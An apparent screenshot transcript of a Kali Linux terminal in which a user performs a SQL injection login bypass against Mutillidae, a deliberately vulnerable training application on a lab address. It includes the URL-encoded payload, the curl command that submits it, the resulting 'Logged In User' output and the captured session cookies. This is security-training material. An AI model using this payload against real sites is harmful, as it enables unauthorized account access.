 Applications Places Terminal Sun 13:09 2
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# rm crack_cookies.txt
root@kali:~#
root@kali:~# grep -i username burp2.txt
username=samurai&password=%27+or+%281%3D1+and+username%3D%27samurai%27%29+--+&login-php-submit-button=
Login
root@kali:~#
root@kali:~# curl -b crack_cookies.txt -c crack_cookies.txt --user-agent "Mozilla/4.0 (compatible; MSI
E 5.01; Windows NT 5.0)" --data "username=samurai&password=%27+or+%281%3D1+and+username%3D%27samurai%2
7%29+--+&login-php-submit-button=Login" --location "http://10.0.1.100/mutillidae/index.php?page=login.
php" > login2.txt
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 25524    0 25417  100   107  25417    107  0:00:01 --:--:--  0:00:01  508k
100 24236    0 24236    0     0  24236      0 --:--:-- --:--:-- --:--:-- 24236
root@kali:~#
root@kali:~#
root@kali:~# grep "Logged In" login2.txt
                        <span id="idSystemInformationHeading" class="version-header" style="margin-lef
t: 40px;">Logged In User: samurai (Carving Fools)</span>
root@kali:~#
root@kali:~# cat crack_cookies.txt
# Netscape HTTP Cookie File
# https://curl.haxx.se/docs/http-cookies.html
# This file was generated by libcurl! Edit at your own risk.
10.0.1.100      FALSE   /       FALSE   0       PHPSESSID       cbcef2e4ca3b88d5cc70b253fb465656
10.0.1.100      FALSE   /mutillidae/    FALSE   0       username        samurai
10.0.1.100      FALSE   /mutillidae/    FALSE   0       uid     6
root@kali:~#
root@kali:~#
VBox_GAs_
5.2.1
$_